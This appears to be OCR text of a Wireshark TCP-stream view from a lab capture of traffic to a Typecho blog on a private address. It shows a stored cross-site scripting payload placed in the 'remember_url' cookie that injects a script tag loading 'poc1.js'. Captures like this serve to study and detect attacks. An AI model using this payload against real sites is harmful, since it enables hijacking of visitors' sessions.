 Wireshark · 追踪 TCP 流 (tcp.stream eq 58) · output.pcap
Set-Cookie: 09f1f9758c26c309477b55f3a4bac8de__typecho_remember_mail=haha%40haha.com; expires=Fri, 12-Jan-2024 09:03
:35 GMT; Max-Age=2592000; path=/
Set-Cookie: 09f1f9758c26c309477b55f3a4bac8de__typecho_remember_url=http%3A%2F%2Fxxx.xxx.com%2F%22%3E%3C%2Fa%3E%3Csc
ript%2Fsrc%3Dhttp%3A%2F%2F192.168.20.130%2Fpoc1.js%3E%3C%2Fscript%3E%3Ca%2Fhref%3D%22%23; expires=Fri, 12-Jan-2024
09:03:35 GMT; Max-Age=2592000; path=/
0
GET /index.php/archives/1/ HTTP/1.1
Host: 192.168.20.130
Connection: keep-alive
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0 Safar
i/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicatio
n/signed-exchange;v=b3;q=0.7
Referer: http://192.168.20.130/index.php/archives/1/
Accept-Language: zh-CN,zh;q=0.9
Cookie: 09f1f9758c26c309477b55f3a4bac8de__typecho_remember_author=haha; 09f1f9758c26c309477b55f3a4bac8de__typecho_r
emember_mail=haha%40haha.com; 09f1f9758c26c309477b55f3a4bac8de__typecho_remember_url=http%3A%2F%2Fxxx.xxx.com%2F%22
%3E%3C%2Fa%3E%3Cscript%2Fsrc%3Dhttp%3A%2F%2F192.168.20.130%2Fpoc1.js%3E%3C%2Fscript%3E%3Ca%2Fhref%3D%22%23
Accept-Encoding: gzip, deflate
HTTP/1.1 200 OK
Server: nginx
Date: Wed, 13 Dec 2023 09:03:35 GMT
Content-Type: text/html; charset=UTF-8
Transfer-Encoding: chunked
Connection: keep-alive
Vary: Accept-Encoding
X-Pingback: http://192.168.20.130/index.php/action/xmlrpc
Content-Encoding: gzip
10f0
16 客户端 分组, 16 服务器 分组, 31 turn(s).
整个对话 (42 kB) 显示为 ASCII No delta times 流 58
查找: 区分大小写 查找下一个(N)
滤掉此流 打印 另存为… 返回 关闭 帮助